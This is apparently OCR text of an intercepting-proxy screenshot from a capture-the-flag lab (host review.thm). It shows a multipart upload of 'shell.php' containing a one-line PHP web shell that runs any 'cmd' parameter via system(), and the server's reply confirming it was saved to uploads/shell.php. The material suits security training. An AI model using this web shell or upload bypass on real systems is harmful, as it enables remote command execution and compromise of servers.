 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: review.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Content-Type: multipart/form-data;
boundary=----geckoformboundary35919095ca65e38f866318ea21b1d52
3
5 Content-Length: 342
6 Cookie: PHPSESSID=gj510vd09k83s2ba4uc52pe1t8
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10 ------geckoformboundary35919095ca65e38f866318ea21b1d523
11 Content-Disposition: form-data; name="investor_file";
filename="shell.php"
12 Content-Type: application/x-php
13
14 <?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd =
($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>
15 ------geckoformboundary35919095ca65e38f866318ea21b1d523--
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
205
206 <div class="success-box" style="
207 margin-top: 20px;
208 background: #e9fbe9;
209 border-left: 5px solid #28a745;
210 padding: 15px;
211 font-size: 0.95rem;
212 ">
213 ✅ <b>
File uploaded successfully in
uploads folder!
</b>
<br>
214 <b>
File Name:
</b>
shell.php<br>
215 <b>
Path:
</b>
uploads/shell.php<br>
216 <b>
Size:
</b>
0.11 KB<br>
217 <b>
Type:
</b>
application/x-php
</div>
218 </div>
219 </div>
Search
0 highlights